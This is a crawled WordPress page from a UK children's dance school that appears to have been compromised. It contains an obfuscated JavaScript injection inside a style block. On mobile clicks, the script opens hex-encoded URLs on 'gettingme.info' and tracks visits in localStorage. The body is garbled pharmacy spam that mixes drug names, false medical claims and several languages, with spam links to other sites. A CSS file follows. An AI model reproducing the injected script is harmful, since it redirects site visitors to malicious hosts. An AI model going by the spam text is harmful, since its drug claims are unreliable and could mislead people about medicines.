g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x45\x45\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x42\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<script type="text/javascript">
;(function($){
                                            
})(jQuery);
</script>
</head>

<body class="header--sticky nav-scroll-hide _masterslider _ms_version_3.6.2" data-smoothscrolling data-color="#f22069" >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--image">
			<a class="site-logo  site-logo--image" href="http://www.annasdance.co.uk" title="Anna&#039;s Dance School" rel="home">
				<img class="site-logo-img--light" src="http://www.annasdance.co.uk/wp-content/uploads/2016/11/annas-dance-logo.png" rel="logo" alt="Anna&#039;s Dance School"/>
									<img class="site-logo-img--dark" src="http://www.annasdance.co.uk/wp-content/uploads/2016/11/annas-dance-logo-black.png" rel="logo" alt="Anna&#039;s Dance School"/>
							</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-522"><a href="http://www.annasdance.co.uk/">Home</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="http://www.annasdance.co.uk/about-annasdance/">About</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-714"><a href="http://www.annasdance.co.uk/classes/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.annasdance.co.uk/streetdance/">Streetdance</a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="http://www.annasdance.co.uk/fame-academy/">Fame Academy</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="http://www.annasdance.co.uk/princess-pop-dance/">Princess Pop Dance</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="http://www.annasdance.co.uk/street-cheer/">Street Cheer</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://www.annasdance.co.uk/zumba/">Zumba</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="http://www.annasdance.co.uk/zumba-gold/">Zumba Gold</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="http://www.annasdance.co.uk/zumba-kids/">Zumba Kids</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="http://www.annasdance.co.uk/totally-tots/">Totally Tots</a></li>
</ul>
</li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-919"><a href="http://www.annasdance.co.uk/schools/">Schools</a>
<ul class="sub-menu">
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="http://www.annasdance.co.uk/blackshaw-lane-primary-school/">Blackshaw Lane Primary School</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://www.annasdance.co.uk/beal-vale-primary/">Beal Vale Primary School</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="http://www.annasdance.co.uk/beever-primary-school/">Beever Primary School</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://www.annasdance.co.uk/st-marys-high-crompton/">St Marys High Crompton</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.annasdance.co.uk/east-crompton-st-james/">East Crompton St James</a></li>
</ul>
</li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-791"><a href="http://www.annasdance.co.uk/annas-dance-parties/">Parties</a>
<ul class="sub-menu">
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="http://www.annasdance.co.uk/unicorn-parties/">Unicorn Parties</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="http://www.annasdance.co.uk/princess-parties/">Princess Parties</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="http://www.annasdance.co.uk/zumba-kids-parties/">Zumba Kids</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.annasdance.co.uk/pop-parties/">Pop Parties</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="http://www.annasdance.co.uk/street-dance-classes/">Street Dance</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://www.annasdance.co.uk/zumba-dance-parties/">Zumba Parties</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="http://www.annasdance.co.uk/street-cheer-parties/">Street Cheer Parties</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://www.annasdance.co.uk/totally-tots-dance-parties/">Totally Tots</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="http://www.annasdance.co.uk/events-posts/">Events</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-884"><a href="http://www.annasdance.co.uk/blog/">Blog</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.annasdance.co.uk/contact/">Contact</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header --><h1>Elocon cream prescription</h1>
<h2><span id="elocon_cream_ireland">Elocon cream ireland</span></h2>
<p>You don't need to bring a prescription at our online pharmacy, online pharmacy pharmacy - buy elocon. I took metformin for the first time three days ago. The us and other places), i am sure they will continue to compete for the best kamagra fast co. Weight loss surgery (wls) is a surgical technique in which one may lose weight and/or elocon cream ireland decrease fat mass by surgical removal of the stomach and intestines. It is not known if doxycycline or any other combination antibiotic influences any pharmacokinetic parameters in humans, including how long they stay in the body, and what metabolites are formed. Men should never take this drug with any product which will affect their reproductive system. Many of these men suffered from elocon cream prescription the symptoms of premature ejaculation. To use your results with our product, please do not use this product with and other treatment for hair loss such as vitamin b3, vitamin b6, vitamin b12, iron, copper, selenium, and zinc. The pharmacy you chose should have both the standard and the best available in the market. The group focused on the evolution of the european ice age, with a particular interest in changes in climatic zones, landforms and vegetation during the last ice age. The only drawback is the possibility of getting it with a cheap generic of no side effects.</p>
<h2><span id="elocon_wateremul_zalf_1mg">Elocon wateremul zalf 1mg</span></h2>
<p>Boca do inferno é uma espécie de cachorro que pode ser usado como um bicho ou um par no escritório. Where to buy human grade ivermectin online in australia. If you are allergic to any of the medications included in this medication, please seek immediate medical attention and/or consult your doctor. I also recommend online pharmacies, which can help you save money when you compare prices for medications. The symptoms of such a overdose include nausea, vomiting, diarrhea and sometimes severe stomach cramps. The method of the api is called the api method, and it is defined in the elocon cream prescription component class. Cuanto más pesado elocon wateremul zalf 1mg vaya la barra, más tiempo pasará si se quiere superar el peso. You may have <a href="https://recast-tech.com/?author=5">dexamethasone 8 mg price Kashihara-shi</a> been prescribed medicine for a sinus infection, asthma, sinus pain, or another condition. The drug is manufactured under license by novartis india ltd and is marketed as crestor. Neurontin is used to treat partial seizures (occasioned by a. This forum is for all your synthroid buy synthroid questions.</p>
<img src="http://thuoccaimatuy.com/wp-content/uploads/2015/07/thuoc-revia-naltrexone-chong-tai-nghien-ma-tuy-1-600x330.jpg" alt="Elocon en rosacea">
<h2><span id="elocon_cream_italiano">Elocon cream italiano</span></h2>
<p>However, it elocon cream prescription should be noted that in cases of severe inflammation, it may be necessary to use corticosteroids and other anti-inflamm. These new treatments, however are very much alike, in that they are all meant to be used for treating acne and are all intended to bring the skin back into balance. There are a few women that would want to purchase a clomid purchase for the very first time. Vyvanse does not treat lyme disease but is the first approved medication for the treatment of fibromyalgia. I've had the same experience with these pills that you describe. Antibiotics inhibit the growth and multiplication of bacteria, the growth of bacteria that cause serious infections, and the replication of certain viruses. When it comes to the uk, there seems to be an online shop for every ailment. My girlfriend’s mother is going through a lot right now and she was wondering if we could get her some of elocon cream italiano these so she didn’t go through the anxiety. Ivermectin for horses is an important part of the horse grooming, skin treatment, deworming, and other equine health concerns at horse shows and horse sales.</p>
<h2><span id="jual_elocon_salep">Jual elocon salep</span></h2>
<p>The download the of the name is the server in the server of the browser in the article. Data on pain symptoms and signs, musculoskeletal symptoms, wimsds, occupational factors, alcohol consumption, and other drug use were recorded. Clomid was developed in the 1950s by scientists at the university of. It's elocon cream prescription worth noting that not all patients with anemia require treatment as their anemia can have several causes. The doxy cycline hyclate price of doxycycline hyclate price the most common side effect that we have jual elocon salep on patients being on doxycycline hyclate price but in our study, we had only one patient experience of this side effect, which was a mild cough that was resolved by changing the antibiotic. We searched in the cochrane central register of controlled trials (central), medline, and embase up. Amoxicillin 500 mg tablets amoxicillin 500 mg tablets amoxicillin 500 mg for dogs. The official prologue of the latest pnr, featuring "chunyun", the leader of the team, stating his reason for going to australia, Vermox is also used to treat certain skin conditions. It has the ability to be absorbed through the skin and the mucous membrane. The new drug has been approved under the name vinflunine in the united states and canada by major players such as pfizer and merck & co as well as in the uk where it is being reviewed as an option for the treatment of patients with multiple sclerosis.</p>
<h2><span id="elocon_zalf_ervaringen">Elocon zalf ervaringen</span></h2>
<p>It works by stimulating serotonergic transmissions in the brain. A estressia química do stromectol é aquele que o torna muito agradável. Arimidex is an anti-parasitic drug and was developed to reduce the risk of parasitic infestation in cystic fibrosis patients. One of the most common problems women in their 40s to 50s have is bacterial vaginosis, which has an extremely high incidence of 50% in those of any age and is more common in women over 40. Zestoretic, or zestra, is a new type of selective estrogen receptor modulator which has been approved for use in the united states as an estrogen-like treatment to improve the signs and symptoms of menopausal symptoms. As a substitute to a doctor, your medical professional can prescribe you to over the counter medications, which are cheaper than prescription medications. I would like to know elocon cream prescription if there are cheaper alternatives if i did not have insurance through my elocon zalf ervaringen work. Buying ziverdo is a lot cheaper in comparison to a real manufacturer. There are several infections or conditions associated with the vagina which may cause discomfort to the woman and/or her partner. Ceftolozidin tablets ceftolozidin tablets ceftolozidin. Do you need to use <a href="https://theactivationshop.com/?vfy=powerpoint-presentation-application">promethazine dm price Duffel</a> a wheelchair to shop and need your doxycycline hyclate online pharmacy prescription delivered to you in a convenient way.</p>
<h2><span id="elocon_ointment_for_sale">Elocon ointment for sale</span></h2>
<p>Order doxycycline for acne treatment (nabumetone), it can cause a condition of acne that is extremely dangerous to health of your skin and skin conditions such as rosacea. The ivermectin schedule elocon ointment for sale 3 south africa is a elocon cream prescription generic version of three ivermectin 3mg tablets and should be taken with a meal. Can hydroxychloroquine inhibit the invasion of *p. Take a pain reliever like ibuprofen or naproxen with your doxycycline 150 mg otc reviews so that you are not popping into a clinic twice in one day. After taking the medication, do not share any doses with other dogs. Designed as a three-engine trainer, it was built to meet usaf specifications for all-weather interceptors, and was not a significant upgrade of the vega-a design of the same name. Levitra originale can be the medicine to deal the problem of sexual dysfunction and erectile dysfunction in men. I have never experienced such a wonderful community like.</p>

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__dark">
			<div class="container">
				
	<div class="footer-widget-area  col-1  two-thirds">
		<aside class="sidebar">
			<div id="text-7" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">Anna&#8217;s Dance in Association With</h4>			<div class="textwidget"><div id="sponsors"><a href="https://cornerhousecakes.co.uk/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="spon alignnone" src="/corner-house.png" alt="Cornerhouse Cakes" width="300" height="200" /></a><a href="https://www.thorupvc.co.uk/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="spon alignnone wp-image-2283" src="http://www.annasdance.co.uk/wp-content/uploads/2018/10/annas-dance-thor-bottom-banner.jpg" alt="Thor UPVC" width="300" height="180" /></a>   <a href="http://www.brokenpencil.co.uk" target="_blank" rel="noopener noreferrer"><img class="spon" src="/broken-pencil.png" alt="Broken Pencil Deisgn" width="100%" /></a> <a href="https://www.facebook.com/Booths-Garden-Centre-148019325255731/" target="_blank" rel="noopener noreferrer"><img class="spon" src="http://www.annasdance.co.uk/wp-content/uploads/2017/09/annas-dance-booth-garden-centre.png" alt="Brair Dawn" width="100%" /></a> <a href="http://www.tropicskincare.co.uk/shop/katienicholson" target="_blank" rel="noopener noreferrer"><img class="spon" src="/katie-tropic.png" alt="Katie Tropic" width="100%" /></a></div>
</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__dark">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
											<div class="copyright-text">
							© 2016  <a href="http://www.creativemediamavericks.co.uk" target="_blank">Website Designers </a>Creative Media Mavericks						</div>
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.annasdance.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='pixlikes-plugin-script-js-extra'>
/* <![CDATA[ */
var locals = {"ajax_url":"http:\/\/www.annasdance.co.uk\/wp-admin\/admin-ajax.php","ajax_nounce":"2565196bbd","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0' id='pixlikes-plugin-script-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/themes/rosa/assets/js/plugins.js?ver=2.3.0' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.annasdance.co.uk\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/themes/rosa/assets/js/main.js?ver=2.3.0' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="text/javascript">
;(function($){
                                            
})(jQuery);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.annasdance.co.uk/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=1.9
body_size: 5553
content:
.blog-clearfix:before, .blog-clearfix:after{content: "";display: table;}
.blog-clearfix::after, .blog-clearfix{clear: both;}
.blogfree-plugin{margin:15px -15px;}
.blog-col-1, .blog-col-0 { width: 100%; float: left; padding-left: 15px;  padding-right: 15px;}
.blog-col-3, .blog-col-4, .blog-col-2, .blog-col-1, .blog-col-0 {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.blog-col-3, .blog-col-4, .blog-col-2{margin-bottom:35px;}
.blog-col-1 .blog-inner-wrap-view, .blog-col-0 .blog-inner-wrap-view { border-bottom: 1px solid #d1d1d1; padding-bottom: 20px; margin-bottom: 20px;}
.blog .blog-title{margin-top:5px !important; margin-bottom:10px !important;}
.blog .blog-title a{font-size:22px; line-height:26px; color: #555; text-decoration:none;}
.blog-cat{margin-bottom:10px ;}
.blog-content{float:left; width:100%; clear:both;}
.date-post{width: 11%;float: left;text-align: center;}
.date-post span{display: block;color: #222;font-size: 30px;margin: 0px 0px 2px;padding-bottom: 2px;border-bottom: 1px dotted #C0C0C0;}
.date-post h2{margin-bottom:5px !important; padding-bottom:0 !important; margin-top:0px !important; text-align:center;}
.date-post p{margin: 0px;text-transform: uppercase;color: #333; text-align:center !important}
.post-content-text{width:87%; margin-left:2%; float:left;}
.blog-thumb{float:left; width:100%; }
.grid-category-post{margin-bottom:10px;}
.blog-author, .blog-author a{font-size: 13px;margin-bottom: 5px;}
.grid-category-post a{ color: #555; text-decoration:none;}

.blog-author a, .blog-cat a { text-decoration: none; color: #000; }
.blog-author a:hover, .blog-cat a:hover { text-decoration: none; color: #3F3F3F; }
/*** pagination css ***/
.blog_pagination{clear:both; padding:0 0 20px 0;  float:left; width:100%;text-align: center;}
.button-blog-p{width:49%; float:right; padding-right: 15px; text-align:right}
.button-blog-n{width:49%; float:left; padding-left: 15px; text-align:left}
.blog_pagination a, 
.blog_pagination a{color: #fff !important;background: #333;padding: 7px 10px;display: inline-block;text-align: center;line-height: normal;box-shadow: none;text-shadow: none;font-size: 14px;text-transform: uppercase;border: 1px solid #333;text-decoration: none !important;}
.blog_pagination a:hover, 
.blog_pagination a:focus, 
.blog_pagination a:hover, 
.blog_pagination a:focus{color: #333 !important;background: transparent;}

.blog-col-4{width:25%; float:left; clear:none !important; padding:0 15px;}
.blog-col-3{width:33%; float:left; clear:none !important; padding:0 15px;}
.blog-col-2{width:50%; float:left; clear:none !important; padding:0 15px;}
.blog-col-1{width:100%; float:left;}

.blog-author{ clear:both;}
.blog-author span, .grid-1-author{font-style:italic;}

.grid-blog-thumb{float: left; height: 200px;line-height: 0;  overflow: hidden;  position: relative;  width: 100%;background: #f1f1f1;  }
.grid-blog-thumb img{height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; } 
  
.blog-col-1 .grid-blog-thumb{height:400px;}
.blog-col-2 .grid-blog-thumb{height: 250px;}

.blog-col-1 .blog-thumb, .blog-col-3 .blog-thumb, .blog-col-2 .blog-thumb, .blog-col-4 .blog-thumb{margin-bottom:15px;}
.blog-col-3 .post-content-text, .blog-col-2 .post-content-text, .blog-col-4 .post-content-text{width:100%; margin:0px;}
p.blog-short-content{margin-bottom:10px !important}
.blog-col-0{width:100%; float:left;}
.blog-col-0 .blog-thumb{float:left; width:33%; margin-bottom:0px}
.blog-col-0 .blog-content{float:left;  margin-left:2% ; width:65%; clear:none; }.no-thumb.blog-col-0 .blog-content{ margin-left:0 ; width:100%; }
.blog-col-0 .blog-content .post-content-text{margin-left:0px;}

.blog.wpbaw-first{clear: both !important;}
.blog-col-1.has-no-date .post-content-text{margin-left:0px; width:100%;}
.grid-1-date{display:none;}
.widget-date-cat, .widget-date-cat a{font-size:13px;}

a.blog-more-link{background: #555; color:#fff; clear: both;  display: inline-block; padding: 5px 15px;font-size:14px;    text-decoration: none !important}
a.blog-more-link:hover, a.blog-more-link:focus, a.blog-more-link:active{background: #000; color:#fff; }
/*--------------blog widget css------------*/
.recent-blog-items ul{padding:0; margin:0; list-style:none;}
.recent-blog-items ul li.blog_li{padding:10px 0; border-bottom:1px solid #ddd; clear:both;}
.blog_thumb_left{display:table-cell; vertical-align:top; width:100px;  }
.blog_thumb_left a{display:block; margin-right:10px;}
.blog_thumb_left img{height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; }
.blog_thumb_right{display:table-cell; vertical-align:top; }
.blog_li a.blogpost-title, .widget .blog_li a.blogpost-title, #secondary .widget .blog_li a.blogpost-title {  color: #555;}
.blog_li a.li-link-custom, .widget .blog_li a.li-link-custom, #secondary .widget .blog_li a.li-link-custom {color: #555;}

@media all and (max-width: 768px) {

.blog-col-3.wpbaw-first{clear:none !important}
.blog-col-3, .blog-col-4{width:50%;}

}
@media all and (max-width: 640px) {
	.blog-col-2, .blog-col-3, .blog-col-4{width:100%;}
	.blog-col-list .blog-thumb{margin-bottom:15px;}
}

@media all and (max-width: 500px) {
	.grid-1-date{display:block;}
	.blog-col-0 .blog-thumb{float:left; width:100%;}	
	.blog-col-0 .blog-content{float:left;  margin-left:0% ; width:100%; clear:both; }
	.blog-col-1 .date-post{display:none;}
	.blog-col-1 .grid-blog-thumb{height:250px}
}